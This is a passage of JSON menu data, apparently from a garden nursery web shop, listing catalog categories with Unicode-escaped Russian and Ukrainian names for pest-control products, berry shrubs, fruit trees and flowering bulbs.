\u043a\u043e\u043c\u0430\u0440\u0456\u0432 \u0456 \u043c\u043e\u043b\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cutworm_noctuid\/","column":"13","id":"7682","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0432\u043a\u0438 (\u043d\u043e\u0447\u043d\u0438\u0446\u0430)","nameua":"\u0412\u0456\u0434 \u0441\u043e\u0432\u043a\u0438 (\u043d\u0456\u0447\u043d\u0438\u0446\u044f)","child":[]},{"rid":null,"href":"\/catalog\/cat\/83\/","column":"13","id":"7683","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0441\u043e\u0440\u043d\u044f\u043a\u043e\u0432 (\u0433\u0435\u0440\u0431\u0438\u0446\u0438\u0434)","nameua":"\u0412\u0456\u0434 \u0431\u0443\u0440'\u044f\u043d\u0456\u0432 (\u0433\u0435\u0440\u0431\u0456\u0446\u0438\u0434)","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockroaches_and_ants\/","column":"13","id":"7684","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u0430\u0440\u0430\u043a\u0430\u043d\u043e\u0432 \u0438 \u043c\u0443\u0440\u0430\u0432\u044c\u0435\u0432","nameua":"\u0412\u0456\u0434 \u0442\u0430\u0440\u0433\u0430\u043d\u0456\u0432 \u0456 \u043c\u0443\u0440\u0430\u0448\u043e\u043a","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_from_aphids_and_whiteflies\/","column":"13","id":"7685","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0442\u043b\u0438 \u0438 \u0431\u0435\u043b\u043e\u043a\u0440\u044b\u043b\u043a\u0438","nameua":"\u0412\u0456\u0434 \u043f\u043e\u043f\u0435\u043b\u0438\u0446\u0456 \u0442\u0430 \u0431\u0456\u043b\u043e\u043a\u0440\u0438\u043b\u043a\u0438","child":[]},{"rid":null,"href":"\/catalog\/cat\/protection_against_cockchafer\/","column":"13","id":"7687","level":"3","parent":"7351","nameru":"\u041e\u0442 \u0445\u0440\u0443\u0449\u0430","nameua":"\u0412\u0456\u0434 \u0445\u0440\u0443\u0449\u0430","child":[]},{"rid":null,"href":"\/catalog\/cat\/otpugivateli_lovushki_i_unichtozhiteli_nasekomykh\/","column":"13","id":"7688","level":"3","parent":"7351","nameru":"\u041e\u0442\u043f\u0443\u0433\u0438\u0432\u0430\u0442\u0435\u043b\u0438 \u0438 \u043b\u043e\u0432\u0443\u0448\u043a\u0438 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445","nameua":"\u0412\u0456\u0434\u043b\u044f\u043a\u0443\u0432\u0430\u0447\u0456 \u0439 \u043f\u0430\u0441\u0442\u043a\u0438 \u043a\u043e\u043c\u0430\u0445","child":[]},{"rid":null,"href":"\/catalog\/cat\/124\/","column":"13","id":"7690","level":"3","parent":"7351","nameru":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u0438\u043b\u0438\u043f\u0430\u0447\u0456","child":[]},{"rid":null,"href":"\/catalog\/cat\/126\/","column":"13","id":"7691","level":"3","parent":"7351","nameru":"\u041f\u0440\u043e\u0442\u0440\u0430\u0432\u0438\u0442\u0435\u043b\u0438","nameua":"\u041f\u0440\u043e\u0442\u0440\u0443\u0439\u043d\u0438\u043a\u0438","child":[]}]}]},"7324":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7424","level":"2","parent":"7324","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7425","level":"2","parent":"7324","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"881","href":"\/catalog\/cat\/244\/","column":"13","id":"7426","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041c\u0430\u043b\u0438\u043d\u0430","img":"158610","child":[]},{"rid":"885","href":"\/catalog\/cat\/452\/","column":"13","id":"7427","level":"2","parent":"7324","nameru":"\u0427\u0435\u0440\u043d\u0438\u043a\u0430 (\u0433\u043e\u043b\u0443\u0431\u0438\u043a\u0430)","nameua":"\u0427\u043e\u0440\u043d\u0438\u0446\u044f (\u0447\u043e\u0440\u043d\u0438\u0446\u044f)","img":"158621","child":[]},{"rid":"884","href":"\/catalog\/cat\/447\/","column":"13","id":"7428","level":"2","parent":"7324","nameru":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","nameua":"\u0421\u043c\u043e\u0440\u043e\u0434\u0438\u043d\u0430","img":"158615","child":[]},{"rid":"996","href":"\/catalog\/cat\/raspbery_tree\/","column":"13","id":"7429","level":"2","parent":"7324","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170284","child":[]},{"rid":"874","href":"\/catalog\/cat\/448\/","column":"13","id":"7430","level":"2","parent":"7324","nameru":"\u0416\u0438\u043c\u043e\u043b\u043e\u0441\u0442\u044c","nameua":"\u0416\u0438\u043c\u043e\u043b\u0456\u0441\u0442\u044c","img":"158598","child":[]},{"rid":"879","href":"\/catalog\/cat\/449\/","column":"13","id":"7431","level":"2","parent":"7324","nameru":"\u041a\u0440\u044b\u0436\u043e\u0432\u043d\u0438\u043a","nameua":"\u0410\u0491\u0440\u0443\u0441","img":"158604","child":[]},{"rid":"873","href":"\/catalog\/cat\/450\/","column":"13","id":"7432","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u0432\u0438\u043a\u0430","nameua":"\u041e\u0436\u0438\u043d\u0430","img":"158595","child":[]},{"rid":"869","href":"\/catalog\/cat\/451\/","column":"13","id":"7433","level":"2","parent":"7324","nameru":"\u041c\u0438\u043d\u0438-\u043a\u0438\u0432\u0438 (\u0410\u043a\u0442\u0438\u043d\u0438\u0434\u0438\u044f)","nameua":"\u041c\u0456\u043d\u0456-\u043a\u0456\u0432\u0456 (\u0410\u043a\u0442\u0438\u043d\u0456\u0434\u0456\u044f)","img":"158585","child":[]},{"rid":"876","href":"\/catalog\/cat\/243\/","column":"13","id":"7434","level":"2","parent":"7324","nameru":"\u041a\u0438\u0437\u0438\u043b","nameua":"\u041a\u0438\u0437\u0438\u043b","img":"158628","child":[]},{"rid":"882","href":"\/catalog\/cat\/531\/","column":"13","id":"7435","level":"2","parent":"7324","nameru":"\u041e\u0431\u043b\u0435\u043f\u0438\u0445\u0430","nameua":"\u041e\u0431\u043b\u0456\u043f\u0438\u0445\u0430","img":"158613","child":[]}],"14":[{"rid":"868","href":"\/catalog\/cat\/519\/","column":"14","id":"7436","level":"2","parent":"7324","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170216","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7437","level":"2","parent":"7324","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"875","href":"\/catalog\/cat\/kalina\/","column":"14","id":"7438","level":"2","parent":"7324","nameru":"\u041a\u0430\u043b\u0438\u043d\u0430","nameua":"\u041a\u0430\u043b\u0438\u043d\u0430","img":"158601","child":[]},{"rid":"883","href":"\/catalog\/cat\/529\/","column":"14","id":"7439","level":"2","parent":"7324","nameru":"\u0420\u044f\u0431\u0438\u043d\u0430","nameua":"\u0413\u043e\u0440\u043e\u0431\u0438\u043d\u0430","img":"158614","child":[]},{"rid":"871","href":"\/catalog\/cat\/cranberries\/","column":"14","id":"7440","level":"2","parent":"7324","nameru":"\u0411\u0440\u0443\u0441\u043d\u0438\u043a\u0430","nameua":"\u0411\u0440\u0443\u0441\u043d\u0438\u0446\u044f","img":"158589","child":[]},{"rid":"878","href":"\/catalog\/cat\/453\/","column":"14","id":"7441","level":"2","parent":"7324","nameru":"\u041a\u043b\u044e\u043a\u0432\u0430","nameua":"\u0416\u0443\u0440\u0430\u0432\u043b\u0438\u043d\u0430","img":"158632","child":[]},{"rid":"870","href":"\/catalog\/cat\/518\/","column":"14","id":"7442","level":"2","parent":"7324","nameru":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","nameua":"\u0411\u0430\u0440\u0431\u0430\u0440\u0438\u0441","img":"158587","child":[]},{"rid":"880","href":"\/catalog\/cat\/560\/","column":"14","id":"7443","level":"2","parent":"7324","nameru":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","nameua":"\u041b\u0438\u043c\u043e\u043d\u043d\u0438\u043a \u043a\u0438\u0442\u0430\u0439\u0441\u044c\u043a\u0438\u0439","img":"158608","child":[]},{"rid":"872","href":"\/catalog\/cat\/457\/","column":"14","id":"7444","level":"2","parent":"7324","nameru":"\u0413\u043e\u0434\u0436\u0438","nameua":"\u0413\u043e\u0434\u0436\u0456","img":"158592","child":[]},{"rid":"2569","href":"\/catalog\/cat\/irga\/","column":"14","id":"7445","level":"2","parent":"7324","nameru":"\u0418\u0440\u0433\u0430","nameua":"\u0406\u0440\u0433\u0430","img":"158600","child":[]},{"rid":"2764","href":"\/catalog\/cat\/ezhemalina\/","column":"14","id":"7446","level":"2","parent":"7324","nameru":"\u0415\u0436\u0435\u043c\u0430\u043b\u0438\u043d\u0430","nameua":"\u041e\u0436\u0438\u043d\u043e\u043c\u0430\u043b\u0438\u043d\u0430","img":"1129513","child":[]},{"rid":"2757","href":"\/catalog\/cat\/gumi\/","column":"14","id":"7447","level":"2","parent":"7324","nameru":"\u0413\u0443\u043c\u0438","nameua":"\u0413\u0443\u043c\u0456","img":"1127305","child":[]}],"15":[{"rid":"2536","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_yagodnykh\/","column":"15","id":"7448","level":"2","parent":"7324","nameru":"\u0422\u043e\u043f-20 \u044f\u0433\u043e\u0434\u043d\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u044f\u0433\u0456\u0434\u043d\u0438\u0445","img":"158398","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7450","level":"2","parent":"7324","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7449","level":"2","parent":"7324","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2537","href":"\/catalog\/cat\/eksklyuziv_unikalnye_sorta_yagodnykh\/","column":"15","id":"7451","level":"2","parent":"7324","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"158400","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7452","level":"2","parent":"7324","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7454","level":"2","parent":"7324","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"1373","href":"\/catalog\/cat\/vygodno_komplekty_yagodnykh_sazhentsev\/","column":"15","id":"7453","level":"2","parent":"7324","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"158399","child":[]}]},"7326":{"13":[{"rid":"1377","href":"\/catalog\/cat\/klubnika_i_zemlyanika_yagodi\/","column":"13","id":"7389","level":"2","parent":"7326","nameru":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430","nameua":"\u041f\u043e\u043b\u0443\u043d\u0438\u0446\u044f","img":"1170258","child":[]},{"rid":"841","href":"\/catalog\/cat\/239\/","column":"13","id":"7390","level":"2","parent":"7326","nameru":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","nameua":"\u0427\u0435\u0440\u0435\u0448\u043d\u044f","img":"157866","child":[]},{"rid":"886","href":"\/catalog\/cat\/242\/","column":"13","id":"7391","level":"2","parent":"7326","nameru":"\u041f\u0435\u0440\u0441\u0438\u043a","nameua":"\u041f\u0435\u0440\u0441\u0438\u043a","img":"201003","child":[]},{"rid":"825","href":"\/catalog\/cat\/335\/","column":"13","id":"7392","level":"2","parent":"7326","nameru":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","nameua":"\u0412\u0438\u043d\u043e\u0433\u0440\u0430\u0434","img":"1170233","child":[]},{"rid":"843","href":"\/catalog\/cat\/236\/","column":"13","id":"7393","level":"2","parent":"7326","nameru":"\u042f\u0431\u043b\u043e\u043d\u044f","nameua":"\u042f\u0431\u043b\u0443\u043d\u044f","img":"158304","child":[]},{"rid":"837","href":"\/catalog\/cat\/251\/","column":"13","id":"7394","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445","nameua":"\u0413\u043e\u0440\u0456\u0445","img":"201009","child":[]},{"rid":"830","href":"\/catalog\/cat\/237\/","column":"13","id":"7395","level":"2","parent":"7326","nameru":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","nameua":"\u0410\u0431\u0440\u0438\u043a\u043e\u0441","img":"1170215","child":[]},{"rid":"838","href":"\/catalog\/cat\/241\/","column":"13","id":"7396","level":"2","parent":"7326","nameru":"\u0421\u043b\u0438\u0432\u0430","nameua":"\u0421\u043b\u0438\u0432\u0430","img":"1170299","child":[]},{"rid":"994","href":"\/catalog\/cat\/persimmon\/","column":"13","id":"7397","level":"2","parent":"7326","nameru":"\u0425\u0443\u0440\u043c\u0430","nameua":"\u0425\u0443\u0440\u043c\u0430","img":"1170295","child":[]},{"rid":"834","href":"\/catalog\/cat\/240\/","column":"13","id":"7398","level":"2","parent":"7326","nameru":"\u0413\u0440\u0443\u0448\u0430","nameua":"\u0413\u0440\u0443\u0448\u0430","img":"1170242","child":[]},{"rid":"832","href":"\/catalog\/cat\/238\/","column":"13","id":"7399","level":"2","parent":"7326","nameru":"\u0412\u0438\u0448\u043d\u044f","nameua":"\u0412\u0438\u0448\u043d\u044f","img":"1170237","child":[]},{"rid":"2169","href":"\/catalog\/cat\/kiwi\/","column":"13","id":"7400","level":"2","parent":"7326","nameru":"\u041a\u0438\u0432\u0438","nameua":"\u041a\u0456\u0432\u0456","img":"1170254","child":[]},{"rid":"985","href":"\/catalog\/cat\/raspberry_tree1\/","column":"13","id":"7401","level":"2","parent":"7326","nameru":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","nameua":"\u041c\u0430\u043b\u0438\u043d\u043e\u0432\u0435 \u0434\u0435\u0440\u0435\u0432\u043e","img":"1170285","child":[]}],"14":[{"rid":"842","href":"\/catalog\/cat\/530\/","column":"14","id":"7402","level":"2","parent":"7326","nameru":"\u0428\u0435\u043b\u043a\u043e\u0432\u0438\u0446\u0430","nameua":"\u0428\u043e\u0432\u043a\u043e\u0432\u0438\u0446\u044f","img":"157867","child":[]},{"rid":"1771","href":"\/catalog\/cat\/inzhir\/","column":"14","id":"7403","level":"2","parent":"7326","nameru":"\u0418\u043d\u0436\u0438\u0440","nameua":"\u0406\u043d\u0436\u0438\u0440","img":"1170248","child":[]},{"rid":"2286","href":"\/catalog\/cat\/funduk2\/","column":"14","id":"7404","level":"2","parent":"7326","nameru":"\u0424\u0443\u043d\u0434\u0443\u043a","nameua":"\u0424\u0443\u043d\u0434\u0443\u043a","img":"158382","child":[]},{"rid":"2161","href":"\/catalog\/cat\/fistashka_oreh\/","column":"14","id":"7405","level":"2","parent":"7326","nameru":"\u0424\u0438\u0441\u0442\u0430\u0448\u043a\u0430","nameua":"\u0424\u0456\u0441\u0442\u0430\u0448\u043a\u0430","img":"1179209","child":[]},{"rid":"1772","href":"\/catalog\/cat\/mindal\/","column":"14","id":"7406","level":"2","parent":"7326","nameru":"\u041c\u0438\u043d\u0434\u0430\u043b\u044c","nameua":"\u041c\u0438\u0433\u0434\u0430\u043b\u044c","img":"201005","child":[]},{"rid":"2168","href":"\/catalog\/cat\/mandarinki\/","column":"14","id":"7407","level":"2","parent":"7326","nameru":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","nameua":"\u041c\u0430\u043d\u0434\u0430\u0440\u0438\u043d","img":"200999","child":[]},{"rid":"1368","href":"\/catalog\/cat\/azimina\/","column":"14","id":"7408","level":"2","parent":"7326","nameru":"\u0410\u0437\u0438\u043c\u0438\u043d\u0430","nameua":"\u0410\u0437\u0456\u043c\u0456\u043d\u0430","img":"1170217","child":[]},{"rid":"1550","href":"\/catalog\/cat\/alycha\/","column":"14","id":"7409","level":"2","parent":"7326","nameru":"\u0410\u043b\u044b\u0447\u0430","nameua":"\u0410\u043b\u0438\u0447\u0430","img":"1170222","child":[]},{"rid":"831","href":"\/catalog\/cat\/334\/","column":"14","id":"7410","level":"2","parent":"7326","nameru":"\u0410\u0439\u0432\u0430","nameua":"\u0410\u0439\u0432\u0430","img":"1170221","child":[]},{"rid":"835","href":"\/catalog\/cat\/jujube\/","column":"14","id":"7411","level":"2","parent":"7326","nameru":"\u0417\u0438\u0437\u0438\u0444\u0443\u0441","nameua":"\u0417\u0456\u0437\u0456\u0444\u0443\u0441","img":"1170246","child":[]},{"rid":"1560","href":"\/catalog\/cat\/banan2\/","column":"14","id":"7412","level":"2","parent":"7326","nameru":"\u0411\u0430\u043d\u0430\u043d","nameua":"\u0411\u0430\u043d\u0430\u043d","img":"158315","child":[]},{"rid":"833","href":"\/catalog\/cat\/538\/","column":"14","id":"7413","level":"2","parent":"7326","nameru":"\u0413\u0438\u043d\u043a\u0433\u043e \u0411\u0438\u043b\u043e\u0431\u0430","nameua":"\u0413\u0456\u043d\u043a\u043e \u0431\u0456\u043b\u043e\u0431\u0430","img":"1170239","child":[]},{"rid":"2903","href":"\/catalog\/cat\/orekh_pekan2\/","column":"14","id":"7414","level":"2","parent":"7326","nameru":"\u041e\u0440\u0435\u0445 \u041f\u0435\u043a\u0430\u043d","nameua":"\u0413\u043e\u0440\u0456\u0445 \u041f\u0435\u043a\u0430\u043d","img":"5454735","child":[]}],"15":[{"rid":"2519","href":"\/catalog\/cat\/populyarno_top_10_khitovykh_plodovykh\/","column":"15","id":"7415","level":"2","parent":"7326","nameru":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u044b\u0445","nameua":"\u0422\u043e\u043f-20 \u043f\u043b\u043e\u0434\u043e\u0432\u0438\u0445","img":"1170300","child":[]},{"rid":"4856","href":"\/catalog\/cat\/krupnomery_plodovye\/","column":"15","id":"7418","level":"2","parent":"7326","nameru":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0435\u0440\u044b","nameua":"\u041a\u0440\u0443\u043f\u043d\u043e\u043c\u0456\u0440\u0438","img":"5172490","child":[]},{"rid":"1331","href":"\/catalog\/cat\/kolonovidnye_sazhentsy\/","column":"15","id":"7416","level":"2","parent":"7326","nameru":"\u041a\u043e\u043b\u043e\u043d\u043e\u0432\u0438\u0434\u043d\u044b\u0435","nameua":"\u041a\u043e\u043b\u043e\u043d\u043e\u043f\u043e\u0434\u0456\u0431\u043d\u0456","img":"1170272","child":[]},{"rid":"2242","href":"\/catalog\/cat\/eksklyuzivy_plodovykh_derevev\/","column":"15","id":"7417","level":"2","parent":"7326","nameru":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u044b","nameua":"\u0415\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432\u0438","img":"1170302","child":[]},{"rid":"1568","href":"\/catalog\/cat\/shtambovye_yagodnye\/","column":"15","id":"7421","level":"2","parent":"7326","nameru":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0435","nameua":"\u041d\u0430 \u0448\u0442\u0430\u043c\u0431\u0456","img":"1179205","child":[]},{"rid":"1039","href":"\/catalog\/cat\/crossed_varieties_of_trees\/","column":"15","id":"7419","level":"2","parent":"7326","nameru":"\u0421\u043a\u0440\u0435\u0449\u0435\u043d\u043d\u044b\u0435 \u0441\u043e\u0440\u0442\u0430","nameua":"\u0421\u0445\u0440\u0435\u0449\u0435\u043d\u0456 \u0441\u043e\u0440\u0442\u0438","img":"1170298","child":[]},{"rid":"1665","href":"\/catalog\/cat\/sazhentsy_yagodnykh_gibridov\/","column":"15","id":"7420","level":"2","parent":"7326","nameru":"\u0413\u0438\u0431\u0440\u0438\u0434\u044b","nameua":"\u0413\u0456\u0431\u0440\u0438\u0434\u0438","img":"1179203","child":[]},{"rid":"2712","href":"\/catalog\/cat\/derevo_sad\/","column":"15","id":"7422","level":"2","parent":"7326","nameru":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","nameua":"\u0414\u0435\u0440\u0435\u0432\u043e-\u0441\u0430\u0434","img":"208523","child":[]},{"rid":"1662","href":"\/catalog\/cat\/vygodno_komplekty_plodovykh_sazhentsev2\/","column":"15","id":"7423","level":"2","parent":"7326","nameru":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u044b","nameua":"\u041a\u043e\u043c\u043f\u043b\u0435\u043a\u0442\u0438","img":"1170278","child":[]}]},"7327":{"13":[{"rid":"419","href":"\/catalog\/cat\/331\/","column":"13","id":"7352","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0438\u0438","nameua":"\u041b\u0456\u043b\u0456\u0457","img":"1181340","child":[]},{"rid":"958","href":"\/catalog\/cat\/peonies\/","column":"13","id":"7353","level":"2","parent":"7327","nameru":"\u041f\u0438\u043e\u043d\u044b","nameua":"\u041f\u0456\u0432\u043e\u043d\u0456\u0457","img":"1180874","child":[]},{"rid":"275","href":"\/catalog\/cat\/463\/","column":"13","id":"7354","level":"2","parent":"7327","nameru":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441\u044b","nameua":"\u0413\u043b\u0430\u0434\u0456\u043e\u043b\u0443\u0441\u0438","img":"202359","child":[]},{"rid":"2575","href":"\/catalog\/cat\/chrysanthemum2\/","column":"13","id":"7355","level":"2","parent":"7327","nameru":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u044b","nameua":"\u0425\u0440\u0438\u0437\u0430\u043d\u0442\u0435\u043c\u0438","img":"199568","child":[]},{"rid":"406","href":"\/catalog\/cat\/274\/","column":"13","id":"7356","level":"2","parent":"7327","nameru":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u044b","nameua":"\u0422\u044e\u043b\u044c\u043f\u0430\u043d\u0438","img":"1180887","child":[]},{"rid":"272","href":"\/catalog\/cat\/356\/","column":"13","id":"7357","level":"2","parent":"7327","nameru":"\u0413\u0435\u043e\u0440\u0433\u0438\u043d\u044b","nameua":"\u0416\u043e\u0440\u0436\u0438\u043d\u0438","img":"202357","child":[]},{"rid":"426","href":"\/catalog\/cat\/522\/","column":"13","id":"7358","level":"2","parent":"7327","nameru":"\u041a\u0430\u043b\u043b\u044b","nameua":"\u041a\u0430\u043b\u043b\u0438","img":"202362","child":[]},{"rid":"413","href":"\/catalog\/cat\/312\/","column":"13","id":"7359","level":"2","parent":"7327","nameru":"\u0418\u0440\u0438\u0441\u044b","nameua":"\u0406\u0440\u0438\u0441\u0438","img":"1181336","child":[]},{"rid":"410","href":"\/catalog\/cat\/304\/","column":"13","id":"7360","level":"2","parent":"7327","nameru":"\u041a\u0440\u043e\u043a\u0443\u0441\u044b (\u0428\u0430\u0444\u0440\u0430\u043d)","nameua":"\u041a\u0440\u043e\u043a\u0443\u0441\u0438 (\u0428\u0430\u0444\u0440\u0430\u043d)","img":"1181339","child":[]},{"rid":"407","href":"\/catalog\/cat\/290\/","column":"13","id":"7361","level":"2","parent":"7327","nameru":"\u041d\u0430\u0440\u0446\u0438\u0441\u0441\u044b","nameua":"\u041d\u0430\u0440\u0446\u0438\u0441\u0438","img":"1181344","child":[]},{"rid":"422","href":"\/catalog\/cat\/351\/","column":"13","id":"7362","level":"2","parent":"7327","nameru":"\u0411\u0435\u0433\u043e\u043d\u0438\u0438","nameua":"\u0411\u0435\u0433\u043e\u043d\u0456\u0457","img":"1180729","child":[]},{"rid":"427","href":"\/catalog\/cat\/523\/","column":"13","id":"7363","level":"2","parent":"7327","nameru":"\u0425\u043e\u0441\u0442\u044b","nameua":"\u0425\u043e\u0441\u0442\u0438","img":"1180891","child":[]},{"rid":"423","href":"\/catalog\/cat\/352\/","column":"13","id":"7364","level":"2","parent":"7327","nameru":"\u041b\u0438\u043b\u0435\u0439\u043d\u0438\u043a\u0438","nameua":"\u041b\u0456\u043b\u0456\u0439\u043d\u0438\u043a\u0438","img":"1214605","child":[]},{"rid":"219","href":"\/catalog\/cat\/327\/","column":"13","id":"7365","level":"2","parent":"7327","nameru":"\u042d\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u044b","nameua":"\u0415\u0440\u0435\u043c\u0443\u0440\u0443\u0441\u0438","img":"202368","child":[]},{"rid":"408","href":"\/catalog\/cat\/298\/","column":"13","id":"7366","level":"2","parent":"7327","nameru":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u044b","nameua":"\u0413\u0456\u0430\u0446\u0438\u043d\u0442\u0438","img":"1181333","child":[]},{"rid":"960","href":"\/catalog\/cat\/phlox\/","column":"13","id":"7367","level":"2","parent":"7327","nameru":"\u0424\u043b\u043e\u043a\u0441\u044b","nameua":"\u0424\u043b\u043e\u043a\u0441\u0438","img":"202366","child":[]}],"14":[{"rid":"412","href":"\/catalog\/cat\/310\/","column":"14","id":"7368","level":"2","parent":"7327","nameru":"\u041b\u044e\u0442\u0438\u043a\u0438","nameua":"\u041b\u044e\u0442\u0438\u043a\u0438","img":"194160","child":[]},{"rid":"425","href":"\/catalog\/cat\/458\/","column":"14","id":"7369","level":"2","parent":"7327","nameru":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u044b","nameua":"\u0410\u0441\u0442\u0438\u043b\u044c\u0431\u0438","img":"1180728","child":[]},{"rid":"261","href":"\/catalog\/cat\/321\/","column":"14","id":"7370","level":"2","parent":"7327","nameru":"\u0424\u0440\u0435\u0437\u0438\u0438","nameua":"\u0424\u0440\u0435\u0437\u0456\u0457","img":"199815","child":[]},{"rid":"1041","href":"\/catalog\/cat\/amaryllis\/","column":"14","id":"7371","level":"2","parent":"7327","nameru":"\u0410\u043c\u0430\u0440\u0438\u043b\u043b\u0438\u0441\u044b","nameua":"\u0410\u043c\u0430\u0440\u0438\u043b\u0456\u0441\u0438","img":"1180722","child":[]},{"rid":"414","href":"\/catalog\/cat\/313\/","column":"14","id":"7372","level":"2","parent":"7327","nameru":"\u0410\u043d\u0435\u043c\u043e\u043d\u044b","nameua":"\u0410\u043d\u0435\u043c\u043e\u043d\u0438","img":"1180724","child":[]},{"rid":"269","href":"\/catalog\/cat\/347\/","column":"14","id":"7373","level":"2","parent":"7327","nameru":"\u041a\u0430\u043d\u043d\u044b","nameua":"\u041a\u0430\u043d\u043d\u0438","img":"202364","child":[]},{"rid":"428","href":"\/catalog\/cat\/525\/","column":"14","id":"7374","level":"2","parent":"7327","nameru":"\u0428\u0438\u0440\u043e\u043a\u043e\u043a\u043e\u043b\u043e\u043a\u043e\u043b\u044c\u0447\u0438\u043a\u0438","nameua":"\u0428\u0438\u0440\u043e\u043a\u043e\u0434\u0437\u0432\u0456\u043d\u043e\u0447\u043a\u0438","img":"202367","child":[]},{"rid":"421","href":"\/catalog\/cat\/340\/","column":"14","id":"7375","level":"2","parent":"7327","nameru":"\u0410\u043a\u0432\u0438\u043b\u0435\u0433\u0438\u0438 (\u041e\u0440\u043b\u0438\u043a\u0438)","nameua":"\u0410\u043a\u0432\u0456\u043b\u0435\u0433\u0456\u0457 